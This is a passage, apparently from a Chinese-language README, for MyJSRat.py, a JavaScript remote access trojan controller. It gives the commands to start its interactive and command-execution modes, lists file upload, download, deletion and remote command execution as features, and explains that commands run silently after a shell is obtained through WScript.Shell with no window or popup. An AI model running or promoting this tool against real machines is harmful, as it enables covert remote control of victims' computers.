 38
39 *交互模式命令如下*:
40
41 ```
42  python MyJSRat.py -i 192.168.1.101 -p 8080
43 ```
44 >-u 为可选参数，为回连url地址。
45
46 交互模式下可进行文件上传、下载、删除、命令执行等。
47
48 *执行命令模式命令如下*:
49
50 ```
51 python MyJSRat.py -i 192.168.1.101 -p 8080 -c "whoami"
52 ```
53 >执行命令模式下，会在获得shell之后自动执行指定命令，使用了`new
ActiveXObject("WScript.Shell").Run(command,0,true)`,执行无回显，无弹框。
54